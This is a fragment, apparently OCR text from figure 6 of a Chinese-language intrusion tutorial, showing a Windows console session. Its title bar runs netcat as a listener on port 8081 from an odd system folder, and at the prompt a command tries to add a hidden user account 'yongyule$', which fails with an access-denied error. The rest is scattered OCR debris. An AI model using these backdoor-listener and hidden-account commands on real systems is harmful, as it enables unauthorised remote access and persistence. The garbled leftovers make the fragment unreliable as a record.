 C:\WINNT\system\zuixin\CMD.EXE - nc -l -p 8081
C:\WINNT\system32>net user yongyule$ cbhu /add
net user yongyule$ cbhu /add
系统发生 5 错误。
拒绝访问。
C:\WINNT\system32>
图 6
nc.
sys
115
听
-l